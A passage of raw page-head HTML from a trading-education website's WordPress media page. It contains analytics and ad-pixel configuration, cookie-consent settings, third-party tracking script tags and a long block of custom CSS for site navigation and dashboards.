implertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"Webinar_Registration","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":2,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"1743980":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Lead","eventID":"895ca547-5e6d-4106-ae75-54291e470bae","pixelIds":["841178052635402"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Free_Course_OptIn","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":1,"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"icon-live-trading","post_type":"attachment","post_id":1122087,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/images\/icon-live-trading","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEventTypes":{"css_click":{"1776881":[".pys-webreg"],"1743980":[".pys-submit"]}},"facebook":{"pixelIds":["841178052635402"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-60BCN08ZC1"],"enhanceLinkAttr":true,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":true,"crossDomainAcceptIncoming":true,"crossDomainDomains":["https:\/\/go.simplertrading.com"],"wooVariableAsSimple":false,"isDebugEnabled":["index_0"],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-953127058"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":{"email":false,"address":{"first_name":false,"last_name":false}}},"bing":{"pixelId":"25038927"},"debug":"","siteUrl":"https:\/\/www.simplertrading.com\/cms","ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"30","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"","enable_remove_download_url_param":"","visit_data_model":"first_visit","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":true},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.2.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-bing/dist/scripts/public.js?ver=3.0.0" id="pys-bing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.0.7" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.5.5" id="vimeo-js"></script>
<script type="text/javascript" id="consent-magic-js-extra">
/* <![CDATA[ */
var CS_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"3865":{"term_id":3865,"name":"Necessary","slug":"necessary","ignore":0},"3866":{"term_id":3866,"name":"Analytics","slug":"analytics","ignore":0},"3867":{"term_id":3867,"name":"Marketing","slug":"marketing","ignore":0},"3868":{"term_id":3868,"name":"Google Fonts","slug":"googlefonts","ignore":0},"3869":{"term_id":3869,"name":"Unassigned","slug":"unassigned","ignore":"1"},"3870":{"term_id":3870,"name":"Embedded Videos","slug":"embedded_video","ignore":0}},"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","current_lang":"en","security":"8550853af3","consentVersion":"1","cs_cookie_domain":"","privacy_length":"250","cs_expire_days":"180","cs_script_cat":{"facebook":0,"analytics":0,"gads":0,"pinterest":0,"bing":0,"adsense":0,"hubspot":0,"matomo":0,"maps":0,"addthis":0,"sharethis":0,"soundcloud":0,"slideshare":0,"instagram":0,"hotjar":0,"tiktok":0,"twitter":0,"youtube":0,"googlefonts":0,"google_captcha":0,"reddit":0,"pys":3865,"conversion_exporter":3867},"cs_proof_expire":"360","cs_default_close_on_scroll":"60","cs_track_analytics":"0","test_prefix":"","cs_refresh_after_consent":"0","cs_consent_for_pys":"1","cs_track_before_consent_expressed_for_pys":"1","cs_video_placeholder_text":"<div><p>Accept consent to view this<\/p><\/div><div><a class='cs_manage_current_consent' data-cs-script-type='3870' data-cs-manage='manage_placeholder'>Click to allow Embedded Videos<\/a><\/div>","cs_google_consent_mode":{"analytics_storage":{"enabled":true,"value":"denied","filter":false,"category":3866},"ad_storage":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_user_data":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_personalization":{"enabled":true,"value":"denied","filter":false,"category":3867}},"cs_google_consent_mode_enabled":"1","cs_bing_consent_mode":{"ad_storage":{"filter":0,"category":3867}},"cs_bing_consent_mode_enabled":"0","cs_reddit_ldu_mode":"0","cs_url_passthrough_mode":{"enabled":false,"value":true,"filter":false},"cs_meta_ldu_mode":"0","cs_block_video_personal_data":"0","cs_necessary_cat_id":"3865","cs_cache_label":"1767724587","cs_cache_enabled":"1","cs_active_rule":"2172652","cs_active_rule_name":"ask_before_tracking","cs_showing_rule_until_express_consent":"0","cs_minimum_recommended":{"3866":1,"3870":1,"3868":1,"3867":1,"cs_enabled_advanced_matching":1,"cs_enabled_server_side":1},"cs_deny_consent_for_close":"1","cs_run_scripts":"1","cs_iab":{"enabled":0,"native_scripts":"0"},"cs_translations":{"cs_iab_name":"Name","cs_iab_domain":"Domain","cs_iab_purposes":"Purposes","cs_iab_expiry":"Expiry","cs_iab_type":"Type","cs_iab_cookie_details":"Cookie Details","cs_iab_years":"% year(s)","cs_iab_months":"% month(s)","cs_iab_days":"% day(s)","cs_iab_hours":"% hour(s)","cs_iab_minutes":"% minute(s)","cs_iab_legitimate_interest":"Legitimate Interest","cs_iab_privacy_policy":"Privacy policy","cs_iab_special_purposes":"Special Purposes","cs_iab_features":"Features","cs_iab_special_features":"Special Features","cs_iab_data_categories":"Data categories","cs_iab_storage_methods":"Storage methods or accessing","cs_iab_cookies_and_others":"Cookies and others","cs_iab_other_methods":"Other methods","cs_iab_consent_preferences":"Consent Preferences","cs_iab_cookie_refreshed":"Cookie expiry may be refreshed","cs_iab_show_cookie_details":"Show cookie details","cs_iab_nodata":"No data","cs_iab_btn_text_allow":"Allow"},"cs_design_type":"multi","cs_embedded_video":{"block":false},"cs_wp_consent_api":{"enabled":false,"consent_type":"optin","categories":{"statistics":{"name":"Statistics","slug":"statistics","ids":[3866]},"preferences":{"name":"Preferences","slug":"preferences","ids":[3870,3868]},"marketing":{"name":"Marketing","slug":"marketing","ids":[3867]},"functional":{"name":"Functional","slug":"functional","ids":[]},"statistics-anonymous":{"name":"Statistics-anonymous","slug":"statistics-anonymous","ids":[]}}},"cs_conversion_exporter":{"load_cookies":true},"version":"5.1.0"};
var cs_log_object = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/scripts/cs-public.min.js?ver=1767724587" type="text/javascript" integrity="sha256-LHEFUgvir59AlTamX2Pn9j+dntiZduu/xYHGzaCJRgs=" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cdn.jwplayer.com/libraries/TngQ8ly9.js?ver=8.23.2" id="jwplayer-js"></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/slick.min.js?ver=1.8.1" type="text/javascript" integrity="sha256-J76+eOO2pLFmTdT6g6jNAYfwUWMaBiSP76PvOZGlqSo=" crossorigin="anonymous"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=AW-953127058&ver=1.0.0" type="text/javascript" nonce="" async></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0" type="text/javascript" nonce="" crossorigin="anonymous" async></script>
<link rel="https://api.w.org/" href="https://www.simplertrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simplertrading.com/wp-json/wp/v2/media/1122087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplertrading.com/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://www.simplertrading.com/?p=1122087' />
<link rel="alternate" type="application/json+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fimages%2Ficon-live-trading" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fimages%2Ficon-live-trading&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" type="image/png" href="https://cdn.simplertrading.com/2022/08/27170204/favicon.png" />
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://210835.t.hyros.com/v1/lst/universal-script?ph=ae90d3e5eb1ff5552c074eb915b471125faa05021fdaffeff29c661c47f49180&tag=!clicked&ref_url=' + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script type="text/javascript">
const setupRichpanelMessengerConfiguration = function (properties) {
	if (properties) {
		window.richpanelSettings = properties['data'];
	}
};

setupRichpanelMessengerConfiguration(null);

window.richpanel||(window.richpanel=[]),window.richpanel.q=[],mth=["track","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.richpanel.q.push(a)}};for(var i=0;mth.length>i;i++){window.richpanel[mth[i]]=sk(mth[i])}window.richpanel.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="https://cdn.richpanel.com/js/tracking.js";n.parentNode.insertBefore(r,n)};
window.richpanel.ensure_rpuid = "";
const apiKey = "simplertrading7191";
window['appClientId']=apiKey;
richpanel.load(apiKey);
</script>
<script type="text/javascript">
						richpanel.track("view_article", {"id":1122087,"name":"icon-live-trading","url":"https:\/\/www.simplertrading.com\/images\/icon-live-trading"}, null);
			</script>

<script>var test_prefix = '';</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Fix Main nav shift 
.main-navigation .inside-navigation.grid-container.grid-parent {
    display: flex;
	justify-content: space-around;
}*/

/* Hide Trade Quiz on product/product-category/courses */
section.quiz-banner {
    display: none;
}

/* Hide Courses Banner /product/product-category/courses*/
div[data-post-id="1647830"] {
    display: none;
}

#ecomm_mktg_ifr {
	display: none;
}
.main-navigation .navigation-logo>a {
	background: none!important;
}
.main-navigation .navigation-logo>a>img {
	opacity: 1!important;
	visibility: visible!important;
}
/* product template temp fix -- move to theme/template -- */
.product-sidebar-inner .video-thumb .video-play-icon:after {
    content: "Click to Play";
    position: relative;
    font-size: 17px;
    margin: 0px -50px;
    text-shadow: 0 0 7px #000;
}

/* main menu updates -- move to theme/template --*/

.dashboard__nav-secondary .dashboard__nav-item-icon.st-icon-training-room {
    font-size: 20px!important;
}
.dashboard__nav-item-icon.st-icon-training-room {
    font-size: 26px!important;
}
.dashboard__nav-item-icon.st-icon-stacked-profits {
	font-size:40px!important;
}

.menu-item-cart {
    min-width: auto!important;
	max-width: 50px!important;
}
li.menu-item-cart:hover, .menu-item-cart a:hover {
background: #0a2436!important; 
}
span.dropdown-menu-toggle {
    padding: 0!important;
}
.sub-menu li>a {
    padding: 0px 0px!important;
    text-align: left;
}

.premium-newsletter-nav-item a:before {
    content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/premium-newsletter-icon.svg);
	background-size: contain;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.day-nav-item a:before {
   content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/simpler-day-trading-room-icon.svg);
	background-size: 100%;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.foundation-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/foundation-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.mastery-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/mastery-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.options-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/options-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.futures-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/futures-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.fibonacci-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/fibonacci-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.scanner-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/scanner-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.edge-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/edge-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.bias-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/bias-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.sub-menu li:hover, .sub-menu li:active {
    background: #e9ebed;
}

.menu-toggle {
	padding-left: 20px;
	padding-right: 20px;
}
/** menu phone icon **/
.fa-cust-rotate-90{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.main-navigation ul>li.menu-item>a .blue_icon{
 color: #0f6ac4;
}
.main-navigation ul>li.menu-item>a:hover .blue_icon {
    color: #fff;
}
#menu-header-menu-2023 > li {
    min-width: auto !important;
}
@media screen and (min-width: 768px){
.main-navigation .navigation-logo>a>img {
    width: auto !important;
}
} 
/** menu phone icon **/
@media (max-width: 950px) {
.menu-item-cart {
    max-width: none!important;
}	
.main-navigation ul>li>a {
    font-size: 14px;
    padding: 0 19px!important;
}
	.sub-menu li a {
		text-align: left;
	}
}

@media(max-width: 1120px) {
	#menu-homepage-2020 li {
		min-width: 0!important;
	}
}

@media(max-width: 1300px) {
	.main-navigation li:last-child .sub-menu {
		right: 0!important;
		left: auto!important;
	}
}
/* - - end menu updates - - */
.breadcrumbs {
	z-index: 1;
}
#current-promo-top {
	display: none;
}
#custom_html-11 {
    padding: 0;
}
article.trial-card.trial-card--crypto {
    display: none;
}
div article.membership-card.membership-card--crypto {
    display: none;
}

@media only screen and (max-width: 600px) {
.courses-hero--img.col-lg-6 {
    display: none;
	}
}
tr.cart-discount.coupon-q1sama {
    display: none;
}

.woocommerce-lost-password .woocommerce .woocommerce-message {
	width: 35%;
}

/* Updating font color for password reset paragraph. */
.woocommerce-lost-password
.dashboard__main--gradient .dashboard__content-main .woocommerce p {
	color: #fff !important;
}

.woocommerce-lost-password .dashboard__main--gradient form .woocommerce .woocommerce-ResetPassword .lost_reset_password p {
	color: #fff !important;
}

/*hide trial on member dashboard */
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-5 > .u--color-white-children {
    display: none;
}
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-7 > div > div {
    display: none;
}
/* - - Strikezone Dashboard  - - - */
.page-id-1307589 .dashboard-filters, .page-id-1307589 .section-title  {
    display: none;
}
/*--- Hide Date Meta - Simpler Tech ---*/
.page-id-413033 .article-card__meta {
    display: none;
}
/* - - - -END Foundation Dashboard  - - - - */

/* - - - Hide Main Dashboard Sidebar - - - */
.page-id-401190 .dashboard__content-sidebar {
    display: none;
}

/* - - - min height on single product page - - - */
.single-product .product-main {
	min-height:825px!important; 
}
/* - - - member dashboard page title - - - */
h1.dashboard__page-title {
    font-weight: 700;
}

/* - - - post titles - - - */
h1.cpost-title, h1.entry-title {
	font-weight: bold;
}


/* - - - member dashboard trial cards - - - */
.trial-card {
	min-height: 290px;
}

.plug_img {
	height: 5vw!important;
	min-height: 100px;
}

/* .page-id-1390136 .dashboard__content-section, .parent-pageid-1390136 .dashboard__content-section {
	padding: 0;
} */

.page-id-1390136 .dashboard__header, .parent-pageid-1390136 .dashboard__header {
	display: none;
}

/* Fix cards padding on Weekly watchlist dashboard */
.page-id-1367253 .article-card, .parent-pageid-1367253 .article-card {
    padding-bottom: 0!important;
}

// Style blog pagination
#nav-below {
	display: flex;
	justify-content: center;
}
.paging-navigation .nav-links {
	display: flex;
	justify-content: center;
}

.paging-navigation .nav-links .current {
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .page-numbers:first-child {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .prev {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .next {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links a {
		border-left: 1px solid #ededed;
		display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin: 0 5px;
    padding: 10px 15px;
    color: #666;
    background: #f4f4f4;
    text-align: center;
}

.post-type-archive-blog-post #page, .archive.category #page {
	max-width: 1200px;
	margin: auto;
}

.nlf-survey .enjoy-webinar thead , .logged-in #om-xtjjylzskik6ibfssnql {display: none !important;}

.grecaptcha-badge { 
    visibility: hidden;
}
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-trading"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-stocks"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/trading-psychology"]  {
    display:none
}

.main-navigation .inside-navigation {
	max-width: 1300px !important;
}

.main-navigation .sub-menu {
    min-width: 220px;
}

.main-navigation ul>li>a {
	font-weight:700;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background: #ffffff;
}
.main-navigation .main-nav ul li[class*="current-menu-"]:hover > a {
    color: #0A2335;
    background: #e9ebed;
}
.main-navigation ul>li.menu-item>a:hover{
    background: #0E6AC4!important;
    color: #ffffff !important;
}
#menu-header-menu-2023 li>a {
	text-transform: capitalize;
}
#menu-header-menu-2023 .sub-menu li {
    transition: background 0.2s linear;
}
#menu-header-menu-2023 .sub-menu li:hover, #menu-header-menu-2023 .sub-menu li:active {
    
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a {
transition: color 0.2s linear;
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a:hover {
background: initial !important;
	color: #3BA5FF !important;
}
#menu-header-menu-2023 > li {
    text-align: center;
    min-width: 150px;
}
#menu-header-menu-2023 .sub-item
{
	font-weight: 400 !important;
	margin-left: 10px !important;
}

#menu-header-menu-2023 ul.sub-menu > li > a {
    text-transform: capitalize;
    line-height: 40px !important;
}

/* .main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background-color: rgba(48,48,48,0);
} */
/* Replicate white nav as per marketting site start */
.main-navigation .main-nav ul li a, button.menu-toggle, button.menu-toggle:focus {
    color: #0A2335;
}
.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
    transition: line-height 300ms ease;
}
.main-navigation {
    background-color: #fff;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.2);
}
.main-navigation .navigation-logo>a>img {
    filter: invert(10%) sepia(70%) saturate(730%) hue-rotate(165deg) brightness(20%) contrast(96%);
}
.regular-menu-logo .navigation-stick .navigation-logo{
	display:block  !important;
}
.main-navigation ul>li>a {
    font-size: 14px;
}
.main-navigation .navigation-logo>a{
	height:72px !important;
}
/**simpler essential **/
  .page-template-simpler_essentials .featured-image{
    display:none;
}
/** simpler essential css **/

/*Replicate white nav as per marketting site end*/
/** regular price **/
.page-template-dashboard-trader-store [data-id="697549"] .product-price-regular {
    display: none;
}
@media (min-width:950px) and (max-width:1250px){
    #menu-header-menu-2023 > li {
			min-width: 75px;
	}
	.main-navigation ul>li>a {
			padding: 0 8px!important;
	}

}
	/*Replicate white nav as per marketting site start*/
@media (max-width:950px)  {
	.main-navigation.toggled .main-nav > ul {
    background-color: #fff !important;
}
}
	/*Replicate white nav as per marketting site end*/
@media (max-width:641px)  {
	.main-navigation .main-nav ul li[class*="current-menu-"] > a,
	.main-navigation .main-nav ul li > a{
    color: #ffffff;
}
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"]:before {
	content: "Small Lot";
	visibility: visible;
	display: block;
	position: absolute;
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"] {
	visibility: hidden;
	padding: 10px;
}


.st_box form div:nth-child(3) {
    display: none;
}

.dashboard__nav-primary.is-collapsed  .dash_main_links .dashboard__nav-item-text {
    color: #0984ae !important
}

.dashboard__nav-primary  .dash_main_links a[href*="/dashboard/add-a-membership"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/cgm/beta-score-sheet"] {
    display: none;
} 

.term-courses.term-33 .facetwp-checkbox[data-value="mary-ellen-mcgonagle"]{
	display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle/trader-store"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle"] {
    display: none;
}

.st-icon-big-market-scorecard:before {
	margin-left: 4px;
}

#cs_preview_popup_button {
	display: none !important;
}
    
#my-consent-preference:hover {
    cursor: pointer;
}






		</style>
		
		<script type="text/javascript">
			// Initial Data Layer Init
			var om_load_webfont = false;
			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'dataLayer-initialized',
				'user_id': 0,
				'pageType': "Uncategorized",
				'membership_type': [],
				'content_author_id': "21127",
				'content_author': "Elvira Barrientos",
				'content_title': "icon-live-trading",
